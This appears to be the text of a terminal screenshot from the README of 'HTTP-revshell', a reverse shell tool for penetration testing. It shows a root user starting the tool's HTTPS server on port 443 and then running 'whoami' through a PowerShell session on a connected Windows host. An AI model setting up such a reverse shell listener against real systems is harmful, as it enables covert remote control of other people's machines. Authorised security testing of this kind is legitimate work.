 /opt/ShellReverse/http-revshell on master ?1 ✘ 2 #root ./server.py --ssl 192.168.29.131 443
HTTP/S REVSHELL
By: 3v4Si0N
Sat Mar 28 23:48:19 2020 Server UP - 192.168.29.131:443
no base 64 result: start
PS start>> whoami
hectordearmas\hectordearmas
PS \GitHub\HTTP-revshell>>